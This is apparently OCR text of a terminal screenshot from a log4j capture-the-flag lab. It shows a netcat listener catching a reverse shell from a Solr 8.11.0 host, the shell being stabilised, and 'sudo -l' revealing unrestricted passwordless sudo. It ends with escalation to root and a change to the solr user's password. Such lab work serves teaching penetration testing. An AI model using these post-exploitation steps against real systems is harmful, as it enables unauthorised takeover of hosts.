 root@solar: /opt/solr-8.11.0/server
File Edit View Search Terminal Tabs Help
LDAP × HTTP × root@ip-10... × root@solar... × solr@solar: ~ ×
solr@solar:/opt/solr/server$ export TERM=xterm
export TERM=xterm
solr@solar:/opt/solr/server$ ^Z
[4]+  Stopped                 nc -lvnp 9999
root@ip-10-10-59-196:~/log4j# stty raw -echo
root@ip-10-10-59-196:~/log4j# nc -lvnp 9999
                                           export TERM=xterm
solr@solar:/opt/solr/server$ ls
contexts  lib      README.txt  scripts  solr-webapp
etc       modules  resources   solr     start.jar
solr@solar:/opt/solr/server$ sudo -l
Matching Defaults entries for solr on solar:
    env_reset, exempt_group=sudo, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User solr may run the following commands on solar:
    (ALL) NOPASSWD: ALL
solr@solar:/opt/solr/server$ sudo bash
root@solar:/opt/solr-8.11.0/server# passwd solr
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@solar:/opt/solr-8.11.0/server#